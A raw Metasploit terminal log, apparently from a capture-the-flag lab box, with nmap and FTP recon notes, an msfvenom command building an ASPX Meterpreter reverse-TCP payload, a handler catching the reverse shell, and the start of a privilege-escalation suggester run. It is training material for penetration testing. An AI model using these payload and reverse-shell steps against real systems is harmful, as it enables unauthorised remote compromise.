 Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > cat NOTES.txt
[*] exec: cat NOTES.txt
nmap --script=http-methods.nse --script-args http-methods.retest=1 10.10.10.5
nmap -sC -sV -oA devel-10.10.10.5 10.10.10.5
ftp 10.10.10.5
[MSFVENOM]
msfvenom -p windows/meterpreter/reverse_tcp -f aspx -o shell.aspx LHOST=10.0.0.150 LPORT=4444
http://security-geek.in/2016/09/07/msfvenom-cheat-sheet/
msf exploit(multi/handler) > ifconfig tun0
[*] exec: ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.8  netmask 255.255.254.0  destination 10.10.14.8
inet6 dead:beef:2::1006  prefixlen 64  scopeid 0x0<global>
inet6 fe80::cdbf:f9d5:8dca:7e33  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
RX packets 1320  bytes 520402 (508.2 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 5887  bytes 1346420 (1.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf exploit(multi/handler) > set LHOST 10.10.14.8
LHOST => 10.10.14.8
msf exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.8:4445
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.8:4445 -> 10.10.10.5:49167) at 2018-12-24 20:14:58 -
0500
meterpreter >
msf post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION          2                yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available e
xploits
msf post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf post(multi/recon/local_exploit_suggester) > run